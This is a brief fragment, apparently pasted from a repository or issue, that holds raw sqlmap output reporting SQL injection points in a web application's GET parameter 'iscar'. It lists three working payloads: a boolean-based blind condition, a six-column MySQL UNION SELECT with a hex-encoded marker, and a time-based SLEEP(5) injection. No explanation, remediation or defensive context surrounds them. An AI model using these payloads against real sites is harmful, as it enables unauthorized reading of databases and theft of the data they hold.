 sqlmap identified the following injection points with a total of 51 HTTP(s) requ
ests:
---
Place: GET
Parameter: iscar
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: iscar=0 AND 7924=7924&count=2259&per=8&cur=7

    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: iscar=0 UNION ALL SELECT CONCAT(0x71696f6671,0x5967446545594d6b7056
,0x7162646471),NULL,NULL,NULL,NULL,NULL#&count=2259&per=8&cur=7

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: iscar=0 AND SLEEP(5)&count=2259&per=8&cur=7
---